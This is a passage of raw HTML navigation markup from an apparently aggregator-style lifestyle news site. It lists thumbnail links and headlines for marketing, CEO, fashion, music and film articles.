                        <a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Works Best as a Teammate, Not a Tool" title="AI Works Best as a Teammate, Not a Tool" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/Lauren-Espostio.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/ai-works-best-as-a-teammate-not-a-tool/">AI Works Best as a Teammate, Not a Tool</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="6 Marketing Trends You Need to Focus on in 2026" title="6 Marketing Trends You Need to Focus on in 2026" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/11/john-jantsch-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/6-marketing-trends-you-need-to-focus-on-in-2026/">6 Marketing Trends You Need to Focus on in 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why the Traditional Agency Model Is Broken and What Comes Next" title="Why the Traditional Agency Model Is Broken and What Comes Next" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/07/Untitled-design-6.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" title="Italy’s Brunello Cucinelli hits record FY25 sales of .63 bn" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2689996353_319319.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/italys-brunello-cucinelli-hits-record-fy25-sales-of-1-63-bn/">Italy’s Brunello Cucinelli hits record FY25 sales of $1.63 bn</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" title="The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/The_Studio_Photo_011009.jpg.photo_modal_show_home_large-e1767076006470.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-15-best-tv-shows-of-2025-ranked-from-good-to-unmissable/">The 15 Best TV Shows Of 2025, Ranked From Good To Unmissable</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" title="The 24 Best Women&#8217;s Work Pants For Smart Office Dressing" decoding="async" data-src="https://www.refinery29.com/images/11955211.png?crop=2000%2C1050%2Cx0%2Cy96" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/the-24-best-womens-work-pants-for-smart-office-dressing/">The 24 Best Women&#8217;s Work Pants For Smart Office Dressing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" title="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0027-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/">Last Week’s Best Dressed Stars Reimagined Holiday Glamour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millie Bobby Brown teams up with Walmart for new fashion line" title="Millie Bobby Brown teams up with Walmart for new fashion line" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2638385703_319223.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/">Millie Bobby Brown teams up with Walmart for new fashion line</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" title="‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2256649388-e1768613360802.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/heated-rivalry-star-hudson-williams-walks-dsquared2-runway-soundtracked-by-ai-remake-of-a-carly-simon-song/">‘Heated Rivalry’ Star Hudson Williams Walks Dsquared2 Runway, Soundtracked by AI Remake of a Carly Simon Song</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Share Your Music on Apple Music and Spotify as an Independent Artist" title="How to Share Your Music on Apple Music and Spotify as an Independent Artist" decoding="async" data-src="https://www.billboard.com/wp-content/themes/vip/pmc-billboard-2021/assets/public/lazyload-fallback.gif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/how-to-share-your-music-on-apple-music-and-spotify-as-an-independent-artist/">How to Share Your Music on Apple Music and Spotify as an Independent Artist</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/nofx-set-feature-length-documentary-exploring-40-years-of-punk-excess-and-survival/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival" title="NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival" decoding="async" data-src="https://charts-static.billboard.com/img/1994/08/nofx-n90-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/nofx-set-feature-length-documentary-exploring-40-years-of-punk-excess-and-survival/">NOFX Set Feature-Length Documentary Exploring 40 Years of Punk, Excess and Survival</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/">2026 NAACP Image Award Nominations: Full List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" title="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bootsy-collins-hey-aj-disney-2026-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/">Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" title="The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/MV5BYjlmMTkxYTktODIzZC00ZDJiLWJmZDUtYWFjNDA4ZDk1ZGVmXkEyXkFqcGc@._V1_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-unloved-part-145-ill-do-anything-the-unloved-roger-ebert/">The Unloved, Part 145: I&#8217;ll Do Anything | The Unloved | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="ScreenCrush’s 15 Most Anticipated Movies of 2026" title="ScreenCrush’s 15 Most Anticipated Movies of 2026" decoding="async" data-src="https://townsquare.media/site/442/files/2025/12/attachment-most-anticipated-2026-movies.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/screencrushs-15-most-anticipated-movies-of-2026/">ScreenCrush’s 15 Most Anticipated Movies of 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" title="The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/11/prince_720.jpg?q=49&amp;fit=crop&amp;w=217&amp;h=180&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-legendary-musician-prince-admired-most-was-this-25-time-grammy-award-winner/">The Legendary Musician Prince Admired Most Was This 25-Time Grammy Award Winner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" title="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-xmen-in-doomsday-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/">The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
